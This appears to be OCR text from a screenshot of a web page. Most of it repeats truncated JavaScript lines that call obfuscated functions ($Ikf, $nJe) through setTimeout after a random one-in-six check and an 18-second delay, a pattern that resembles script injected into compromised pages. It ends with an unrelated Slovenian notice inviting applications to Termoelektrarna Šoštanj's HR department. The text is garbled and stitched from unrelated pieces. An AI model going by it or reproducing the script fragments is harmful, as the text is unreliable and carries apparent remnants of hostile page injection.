
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andidati višjih letnikov z boljšim učnim uspehom in
aktivnim sodelovanjem pri raznih projektih ter šolskih in
obšolskih dejavnostih.
Prijave pošljite na naslov:
TERMOELEKTRARNA ŠOŠTANJ d.o.o.
Kadrovska služba
Cesta Lole Ribarja 18
3325 Šoštanj